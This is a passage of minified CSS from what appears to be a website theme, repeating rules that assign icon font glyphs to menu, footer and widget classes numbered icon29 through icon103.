span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu li.icon101>a span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 .icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading .icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 